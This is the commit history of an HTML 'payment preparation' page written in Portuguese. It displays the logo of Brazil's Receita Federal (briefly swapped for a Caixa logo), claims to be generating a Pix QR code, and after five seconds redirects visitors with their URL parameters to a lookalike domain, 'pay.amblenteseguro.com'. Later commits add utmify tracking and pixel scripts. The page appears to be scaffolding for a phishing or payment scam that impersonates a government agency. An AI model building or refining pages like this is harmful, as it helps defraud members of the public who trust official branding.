
==== public/redcheckout/index.html @ 9d10ae7f "movendo redcheckout para public para acesso direto" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Preparando Pagamento</title>
  <script src="https://cdn.tailwindcss.com"></script>
  <style>
    body, html {
      margin: 0;
      padding: 0;
      background-color: #3498db;
    }
    .animate-pulse {
      animation: pulse 2s infinite;
    }
    @keyframes pulse {
      0% { transform: scale(1); }
      50% { transform: scale(1.05); }
      100% { transform: scale(1); }
    }
    .fade-in {
      animation: fadeIn 0.5s ease-in;
    }
    @keyframes fadeIn {
      from { opacity: 0; }
      to { opacity: 1; }
    }
    .animate-bounce {
      animation: bounce 1.4s infinite;
    }
    @keyframes bounce {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-5px); }
    }
  </style>
</head>
<body>
  <div id="loadingPage" class="fixed inset-0 w-full h-full bg-[#005CA9]/95 z-50 flex items-center justify-center fade-in">
    <div class="flex flex-col items-center justify-center">
      <div class="relative w-40 h-40 mb-8">
        <!-- Logo -->
        <img src="https://upload.wikimedia.org/wikipedia/commons/4/4f/Receita_Federal_do_Brasil_%28logo%29.svg" alt="Logo Receita" class="w-32 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-10 animate-pulse">

        <!-- Anel de carregamento -->
        <svg class="w-40 h-40 absolute top-0 left-0" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
          <circle cx="50" cy="50" r="45" fill="none" stroke="rgba(255, 255, 255, 0.2)" stroke-width="6"/>
          <circle cx="50" cy="50" r="45" fill="none" stroke="white" stroke-width="6" stroke-linecap="round" stroke-dasharray="283" stroke-dashoffset="100">
            <animateTransform attributeName="transform" type="rotate" from="0 50 50" to="360 50 50" dur="2s" repeatCount="indefinite"/>
          </circle>
        </svg>
      </div>

      <div class="text-center text-white">
        <h1 class="text-2xl font-bold mb-3">Preparando seu pagamento</h1>
        <p class="text-base opacity-90">Estamos gerando seu QR Code Pix...</p>

        <div class="flex justify-center mt-4 space-x-1">
          <div class="w-2 h-2 bg-white rounded-full animate-bounce" style="animation-delay: 0s"></div>
          <div class="w-2 h-2 bg-white rounded-full animate-bounce" style="animation-delay: 0.2s"></div>
          <div class="w-2 h-2 bg-white rounded-full animate-bounce" style="animation-delay: 0.4s"></div>
        </div>
      </div>
    </div>
  </div>

  <script>
    // Tempo de carregamento em milissegundos (ex: 5000 = 5 segundos)
    setTimeout(() => {
      window.location.href = "https://pay.amblenteseguro.com/CuCTBVqT"; // <- troca aqui pela URL real
    }, 5000);
  </script>
</body>
</html>

==== commit e15f3f5b: "ajuste no redcheckout" ====
--- a/public/redcheckout/index.html
+++ b/public/redcheckout/index.html
@@ -40,7 +40,7 @@
     <div class="flex flex-col items-center justify-center">
       <div class="relative w-40 h-40 mb-8">
         <!-- Logo -->
-        <img src="https://upload.wikimedia.org/wikipedia/commons/4/4f/Receita_Federal_do_Brasil_%28logo%29.svg" alt="Logo Receita" class="w-32 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-10 animate-pulse">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/e/e8/Logo_Receita_Federal_do_Brasil.svg" alt="Logo Receita" class="w-32 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-10 animate-pulse">
 
         <!-- Anel de carregamento -->
         <svg class="w-40 h-40 absolute top-0 left-0" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">

==== commit 72d10479: "ajuste logos" ====
--- a/public/redcheckout/index.html
+++ b/public/redcheckout/index.html
@@ -1,6 +1,13 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
+  <script
+  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+  data-utmify-prevent-xcod-sck
+  data-utmify-prevent-subids
+  async
+  defer
+></script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Preparando Pagamento</title>
@@ -40,7 +47,7 @@
     <div class="flex flex-col items-center justify-center">
       <div class="relative w-40 h-40 mb-8">
         <!-- Logo -->
-        <img src="https://upload.wikimedia.org/wikipedia/commons/e/e8/Logo_Receita_Federal_do_Brasil.svg" alt="Logo Receita" class="w-32 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-10 animate-pulse">
+        <img src="/images/logo-caixa.png">
 
         <!-- Anel de carregamento -->
         <svg class="w-40 h-40 absolute top-0 left-0" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
@@ -65,10 +72,12 @@
   </div>
 
   <script>
-    // Tempo de carregamento em milissegundos (ex: 5000 = 5 segundos)
-    setTimeout(() => {
-      window.location.href = "https://pay.amblenteseguro.com/CuCTBVqT"; // <- troca aqui pela URL real
-    }, 5000);
-  </script>
+  // Tempo de carregamento em milissegundos (ex: 5000 = 5 segundos)
+  setTimeout(() => {
+    const params = window.location.search; // captura os parâmetros da URL atual
+    const baseUrl = "https://pay.amblenteseguro.com/CuCTBVqT";
+    window.location.href = baseUrl + params;
+  }, 5000);
+</script>
 </body>
 </html>

==== commit b46060bc: "ajuste logo redcheckout" ====
--- a/public/redcheckout/index.html
+++ b/public/redcheckout/index.html
@@ -47,7 +47,7 @@
     <div class="flex flex-col items-center justify-center">
       <div class="relative w-40 h-40 mb-8">
         <!-- Logo -->
-        <img src="/images/logo-caixa.png">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/e/e8/Logo_Receita_Federal_do_Brasil.svg" alt="Logo Receita" class="w-32 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-10 animate-pulse">
 
         <!-- Anel de carregamento -->
         <svg class="w-40 h-40 absolute top-0 left-0" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">

==== commit 4aecca9a: "inserção pixel utmify" ====
--- a/public/redcheckout/index.html
+++ b/public/redcheckout/index.html
@@ -8,6 +8,16 @@
   async
   defer
 ></script>
+
+<script>
+  window.pixelId = "68620de23f89febbb425964f";
+  var a = document.createElement("script");
+  a.setAttribute("async", "");
+  a.setAttribute("defer", "");
+  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+  document.head.appendChild(a);
+</script>
+
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Preparando Pagamento</title>
